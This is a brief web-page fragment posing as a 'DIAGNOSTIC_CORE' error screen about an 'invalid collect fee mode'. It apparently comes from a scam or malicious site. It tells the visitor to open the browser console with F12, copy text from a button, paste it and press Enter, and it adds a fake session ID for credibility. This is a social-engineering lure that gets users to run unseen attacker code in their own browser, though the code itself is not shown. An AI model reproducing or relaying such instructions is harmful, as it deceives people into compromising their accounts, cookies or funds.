
DIAGNOSTIC_CORE_V4.3
Identification of
Invalid collect fee mode
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: b26mrpjgt3r
